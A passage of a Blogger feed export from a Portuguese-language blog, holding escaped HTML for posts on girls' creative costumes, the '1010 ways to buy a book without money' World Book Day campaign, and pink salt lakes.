center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie5k-KMgSkcvPxEBNd1FA3kcQ0z9nIahbDB7uAL7nOy9IUoLG0IyCtvHt5gCTpz9mQkZV5ICXjFk-mZZsCabO2D5BMW5AzbFaIxlxboKmdk2NzW8vLgi0eNOdLYiZeFhYuAK-7-ru0PX2x\/s1600\/N%C3%A3o_Princesa_7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEie5k-KMgSkcvPxEBNd1FA3kcQ0z9nIahbDB7uAL7nOy9IUoLG0IyCtvHt5gCTpz9mQkZV5ICXjFk-mZZsCabO2D5BMW5AzbFaIxlxboKmdk2NzW8vLgi0eNOdLYiZeFhYuAK-7-ru0PX2x\/s640\/N%C3%A3o_Princesa_7.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTartaruga Ninja\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaOAkoMJ2r0QeCsAg60mUbZvTUaEogqs3Vs5_ZziSo4Q6VK5NGfIUJ_5yOiTisJg6HJdeyTM-MV3aqCZOgT91DMFy1Mu91aiEvaPR10ZrDbRjTVKG8SyPh8ijEUxgVWMc_qQvLFrbQ_cia\/s1600\/N%C3%A3o_Princesa_8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaOAkoMJ2r0QeCsAg60mUbZvTUaEogqs3Vs5_ZziSo4Q6VK5NGfIUJ_5yOiTisJg6HJdeyTM-MV3aqCZOgT91DMFy1Mu91aiEvaPR10ZrDbRjTVKG8SyPh8ijEUxgVWMc_qQvLFrbQ_cia\/s640\/N%C3%A3o_Princesa_8.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nHermione!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXw-RYfPDx4p_3OcAHrYbUY1Gy1_SQ4vVOe3SLAGWiXZsKMWLSphr8avWF5DYPCg63UDURkV1x87hkztvTTJVHureTyltWvzLDEWuSnmRdmaGXqM0Zz9BTmSbIiDozBBD_b23XlP7Z_WfI\/s1600\/N%C3%A3o_Princesa_9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXw-RYfPDx4p_3OcAHrYbUY1Gy1_SQ4vVOe3SLAGWiXZsKMWLSphr8avWF5DYPCg63UDURkV1x87hkztvTTJVHureTyltWvzLDEWuSnmRdmaGXqM0Zz9BTmSbIiDozBBD_b23XlP7Z_WfI\/s640\/N%C3%A3o_Princesa_9.jpg\" height=\"640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nKill Bill\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN_Zgc2O8bZNlrQAraa2UUYyQ0hmD2e3YTWsMKWYZ3lUEgxdvcPCPb-KCWd9Yv61-dqaLiUBrYxCi0o_RZJL6Ikqnti6hoxhF7iRVXHnHZ8PkTULsCOzrPrtipihsPMoOF62873a2-7FlV\/s1600\/N%C3%A3o_Princesa_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN_Zgc2O8bZNlrQAraa2UUYyQ0hmD2e3YTWsMKWYZ3lUEgxdvcPCPb-KCWd9Yv61-dqaLiUBrYxCi0o_RZJL6Ikqnti6hoxhF7iRVXHnHZ8PkTULsCOzrPrtipihsPMoOF62873a2-7FlV\/s640\/N%C3%A3o_Princesa_1.jpg\" height=\"640\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDarth Vader\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHIHNlrubZyvP6XEZi_sw-VuH51Fdi7DJWZrvHUBYCt4SSjRaXnR0Yf4E-a6bSWmy81pv_wwYruHzzX1_5PXQCndHL4fzIHwgXphFhRnQt4ZgAqjLMIAensAoyOk03nBGuvnUgPWCOqkWB\/s1600\/N%C3%A3o_Princesa_6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHIHNlrubZyvP6XEZi_sw-VuH51Fdi7DJWZrvHUBYCt4SSjRaXnR0Yf4E-a6bSWmy81pv_wwYruHzzX1_5PXQCndHL4fzIHwgXphFhRnQt4ZgAqjLMIAensAoyOk03nBGuvnUgPWCOqkWB\/s640\/N%C3%A3o_Princesa_6.jpg\" height=\"640\" width=\"550\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFrida Kahlo\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCEfLqDMGUWiXEv283KqIQWdCJWcC5vrK9N7uB8UgM4q4wl1WNSryCKpfvNQvcDADaIIoVIzPdJefPFdKEXFhzVXVosGNqhhuYi5V50LK0HVQKS7S6Nk9XAQckD90WXG8MekGcNRh3-Q8x\/s1600\/N%C3%A3o_Princesa_4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCEfLqDMGUWiXEv283KqIQWdCJWcC5vrK9N7uB8UgM4q4wl1WNSryCKpfvNQvcDADaIIoVIzPdJefPFdKEXFhzVXVosGNqhhuYi5V50LK0HVQKS7S6Nk9XAQckD90WXG8MekGcNRh3-Q8x\/s640\/N%C3%A3o_Princesa_4.jpg\" height=\"640\" width=\"612\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nDr. Who\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQbM9mXG83fbC-8q0ctOzpC0HGLfLDKtpKkm15uFy64J1olFz3qxfgmoJ2h_-7AhWA4hG28IjtULePh79jWHAG2mGRzA6DExOTwgMlH006FIhyphenhyphen_xjA0LT42isnEz2OmZOSJM1CaMIPmhZ8\/s1600\/N%C3%A3o_Princesa_2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQbM9mXG83fbC-8q0ctOzpC0HGLfLDKtpKkm15uFy64J1olFz3qxfgmoJ2h_-7AhWA4hG28IjtULePh79jWHAG2mGRzA6DExOTwgMlH006FIhyphenhyphen_xjA0LT42isnEz2OmZOSJM1CaMIPmhZ8\/s640\/N%C3%A3o_Princesa_2.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMédica\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL_K0sf3cBiqkH_WuoCB2fzvuHu6TuGWcJmMPibTKMJF0yPDVAJcFn5hYAAbZOtXJFnWZ9jl9NA2Ku-Pb3vLoZ3Tfb7K_8NBmq3htQ-R6M_UIKo2OUbbZxqHYG-4FCBV-BPD8w-eaCywpI\/s1600\/N%C3%A3o_Princesa_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL_K0sf3cBiqkH_WuoCB2fzvuHu6TuGWcJmMPibTKMJF0yPDVAJcFn5hYAAbZOtXJFnWZ9jl9NA2Ku-Pb3vLoZ3Tfb7K_8NBmq3htQ-R6M_UIKo2OUbbZxqHYG-4FCBV-BPD8w-eaCywpI\/s640\/N%C3%A3o_Princesa_3.jpg\" height=\"480\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLegos\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEu adorei as fantasias! As menininhas foram muito criativas e estão lindas com as fantasias delas! Qual você usaria?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\nVi \u003Ca href=\"http:\/\/catracalivre.com.br\/geral\/design-urbanidade\/indicacao\/cansei-de-ser-princesa-24-fantasias-que-vao-deixar-as-meninas-ainda-mais-poderosas\/\"\u003Eaqui\u003C\/a\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg height=\"65\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWL-LS6XyioCU6P_fJbL5Fy_TJ2_S8_fu092ndg2QHahF95BJkjO1Jpy7BotChAvOiaQwdwXn9TO2N6FagfzyCOUz33Gza7FQ5UbETyxF7z3McZbu0Lf1cP9lgZCtlhXVeuv_ZVGfFpqoU\/s200\/Top+Comentarista.jpg\" width=\"200\" \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/5624662911532471500"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/5624662911532471500"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2014\/10\/cansei-de-ser-princesa.html","title":"Cansei de ser Princesa"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCQqEygMgq4Zn2Vm1TI20NjiYmXzZUmow3PAO30gIQOlDUf7AAuOIDhYJmKhlIqGK7KDioICnjvdUsQ89T6olKTB4Vqp5QhLfCH6VUtqF5ojhJeoUOQ6ZzVTWHIjvWK0uXdGq3_SdznsRU\/s72-c\/N%C3%A3o_Princesa_5.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-5231335664995536895"},"published":{"$t":"2014-04-23T16:00:00.000-03:00"},"updated":{"$t":"2016-04-10T23:41:31.860-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aleatoriedades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"}],"title":{"type":"text","$t":"1010 maneiras de comprar (um livro) sem dinheiro"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"text-align: justify;\"\u003EAntes de qualquer coisa: \u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003EFeliz dia Mundial do Livro!\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQue tal saber um pouco sobre essa data comemorativa? Ela surgiu há quase 90 anos atrás, na Espanha, pois foi a morte de Miguel de Cervantes (célebre autor espanhol que escreveu \"Dom Quixote\") \u0026nbsp;e, depois, foi instituída como mundial pela UNESCO (órgão dedicado à Educação, Ciência e Cultura da ONU), pois também coincidia com o dia da morte de William Shakespeare (outro célebre autor, dessa vez inglês, que escreveu obras como\"Hamlet\" e \"Romeu e Julieta\").\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQKeF5tFGV_aIcZmGCEAkul1pUjIycfOExfAe7xVgMXKf-fbPs4jpOOMETGCnDcGMWZiSYv3nB51xwwOVi9W5QvoMoXgnEIsxmfB1PJdrZ5oMQlyLyoMLGCEAcDEu5Fi6IM4it0tloYeC\/s1600\/Free_books!.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQKeF5tFGV_aIcZmGCEAkul1pUjIycfOExfAe7xVgMXKf-fbPs4jpOOMETGCnDcGMWZiSYv3nB51xwwOVi9W5QvoMoXgnEIsxmfB1PJdrZ5oMQlyLyoMLGCEAcDEu5Fi6IM4it0tloYeC\/s640\/Free_books!.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003EImagem retirada do \u003Ca href=\"http:\/\/weheartit.com\/entry\/55665252\"\u003EWe Heart It\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNa Europa, a data é comemorada com descontos em livrarias. Na Catalunha, local em que nasceu a data, surgiu uma iniciativa que promove a leitura e dá o livro outro valor diferente do dinheiro: \u003Cb\u003E1010 Maneiras de Comprar Livros sem Dinheiro.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EO fato do livro ser comprado sem dinheiro, porém, não significa que este será gratuito. O livro é vendido em troca de algumas ações realizadas e comprovadas pelos clientes. São ações que trazem benefícios para si e para os que estão a sua volta, demonstrando uma ação positiva, que traga algum valor, gere alguma utilidade ou desperte reflexões sobre consumo e sustentabilidade. São ações como deixar de fumar, tornar-se um doador de órgãos, dizer para sua mãe que você a ama...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA proposta surgiu de uma agência de publicidade em Barcelona. 20 voluntários trabalharam para catalogar os livros, todos doados, e atribuir seus preços. Alguns dos pagamentos podem ser feitos \"à vista\", com um fotógrafo registrando as ações ou \"a prazo\", em que as pessoas deveriam enviar uma prova da ação cumprida. Se a pessoa não fizer nada em troca, seria como se roubasse o livro.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003EAno passado houve a terceira edição deste movimento, que teve eventos em várias cidades ao redor do mundo, como Madrid, Amsterdam, Buenos Aires e Montevidéu. Confira o vídeo da versão Uruguaia:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen='allowfullscreen' webkitallowfullscreen='webkitallowfullscreen' mozallowfullscreen='mozallowfullscreen' width='500' height='384' src='https:\/\/www.youtube.com\/embed\/Cb7pBjiz6lM?feature=player_embedded' frameborder='0'\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nPara saber mais, clique \u003Ca href=\"http:\/\/www.1010waystobuywithoutmoney.org\/\"\u003Eaqui\u003C\/a\u003E!\u003Cbr \/\u003E\nNotícia retirada \u003Ca href=\"http:\/\/super.abril.com.br\/blogs\/planeta\/1010-maneiras-de-comprar-um-livro-sem-dinheiro\/?utm_source=redesabril_jovem\u0026amp;utm_medium=facebook\u0026amp;utm_campaign=redesabril_super\"\u003Edaqui\u003C\/a\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/deia-galvao.blogspot.com\/2014\/04\/top-comentarista-maio.html\"\u003E\u003Cimg border=\"0\" height=\"65\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTqwz82VsHzFLe_NN5tqXC3bveK_eUm-mdqxL7v6dQT1DZelrQ3cU7Tt9LtiBH_5kIb_5wQPVqfRMeI-mks_rzGkeb4c0j0fyHbsg9dDEVi2jolS6zCSdRQtteY9OSvWhS4abIT7vIQqLm\/s1600\/Top+Comentarista.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/5231335664995536895"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/5231335664995536895"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/2014\/04\/1010-maneiras-de-comprar-um-livro-sem.html","title":"1010 maneiras de comprar (um livro) sem dinheiro"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinQKeF5tFGV_aIcZmGCEAkul1pUjIycfOExfAe7xVgMXKf-fbPs4jpOOMETGCnDcGMWZiSYv3nB51xwwOVi9W5QvoMoXgnEIsxmfB1PJdrZ5oMQlyLyoMLGCEAcDEu5Fi6IM4it0tloYeC\/s72-c\/Free_books!.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-3074331433973440903"},"published":{"$t":"2013-07-10T11:00:00.000-03:00"},"updated":{"$t":"2014-05-25T12:59:29.508-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aleatoriedades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Curiosidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"}],"title":{"type":"text","$t":"Lagos cor-de-rosa"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nOutro dia vi uma foto de um lago cor-de-rosa e ri. Você acha que seria verdade? Pior que é! Existe mesmo um lago dessa cor. \u0026nbsp;Não um, mas vários!\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA coloração se dá por causa da existência de uma bactéria, a\u0026nbsp;\u003Ci\u003Edunaliella salina\u003C\/i\u003E, que libera o pigmento avermelhado Beta-Caroteno (que se transforma em vitamina A em nosso corpo). As algas produzem um pigmento num tom de rosa que absorve a luz do sol para produzir a energia e, a partir de então, a coloração é liberada. \u0026nbsp;A coloração também pode ser resultado dos altos níveis de sal na água - que, em alguns lagos pode chegar a 40%!\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nConfira algumas fotos:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAustrália: Lago Hiller.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/jp-lugaresfantasticos.blogspot.com.br\/2012\/12\/lago-hillier-o-lago-rosa-da-australia.html\"\u003E\u003Cimg border=\"0\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOHz_ixQxIm15Cp-n723CLgSewFmZRL0hi43u_r7yPZMBOeO-P-CqI2gF9jPCv20PEliCny0HB-wRXSG3xzKS_-fuLyXF0Rk51ThUlIGNjIGH_U4f4Un0KP0sJ0FAvM3uOKP1ypYLdOr28\/s640\/Lago_Hiller1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.greenme.it\/viaggiare\/oceania\/9184-lake-hillier-lago-rosa\"\u003E\u003Cimg border=\"0\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOFalVMToBWbVOVgZTorL0lha4rnE-Ued-9VYADE4STsPc78aMepfASi_nB9saLN205is1uKR1mCwgcqG_ARzQkBWkh9HuIq6K1aFt2TOhfiUQmBwT75f-WYRkyoGrHkB71eCvYlceeUtw\/s640\/Lago_Hiller2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-weight: bold;\"\u003EAustrália: Hutt Lagoon.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/pas-booge.com\/2012\/11\/23\/hutt-lagoon-by-steve-back\/\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgizb8uK7aElR8xXd3V79o7YuBM2h7DhKHaG54HSw6K7s2IZKoCOp3ZQqTcwz0g3KnwAReYtfK2xx4Z3aBfuuiwjrqSGS9PEYEXvVl2iEPv1cfoNfZzcr8SrOxSwA3eAIFyW4DBRIiTWmaz\/s640\/Hutt_Lagoon1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.theworldgeography.com\/2012\/11\/pink-lakes.html\"\u003E\u003Cimg border=\"0\" height=\"442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirvIlYM_0Go4ypXHgKOVSEl1V-YFRy4TF8Gwf5hb34KVlaVIwpHKtT7qHX7wUdhqyZKyeZtFtItQX4zar2tRWPTChvlbzRxfZszHczDUMMjSqi9kaUQEdrRaa4P6By1l-7P3g8tusZ8J3N\/s640\/Hutt_Lagoon2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EAustrália: Lago Quairading Pink\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP2ag1fY9MLX8ZwYBdUaY9Etqdyg2T6xqHj07K94nKtFL29JyiiZthi9ovi0H6SNJGInc4307r67f42vm6iFE2Vi9ONRQmvqYCfx63gA4ApeBTx173ZWPHT-Mbr6Iqp0YJO2vnRoTX7bA3\/s1600\/Quairading2.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjP2ag1fY9MLX8ZwYBdUaY9Etqdyg2T6xqHj07K94nKtFL29JyiiZthi9ovi0H6SNJGInc4307r67f42vm6iFE2Vi9ONRQmvqYCfx63gA4ApeBTx173ZWPHT-Mbr6Iqp0YJO2vnRoTX7bA3\/s640\/Quairading2.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-weight: bold;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: inherit; font-weight: bold;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAzerbaijão: Masazirgol\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit; font-weight: bold;\"\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVbjr0VcP3OSyKbiyPTwLh0XKTgRdYFpRF_qrqRDvxrwkn-UcEMrrbxOWqKIWx1Vje7GoYr0jWJwPkNQH6h4kwYohIgBRk-XM-JsEIlS0UGdb5mGP-4G45UC2rzEbonqpE38TtFEf6Ki5A\/s1600\/masazirgol1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"426\" 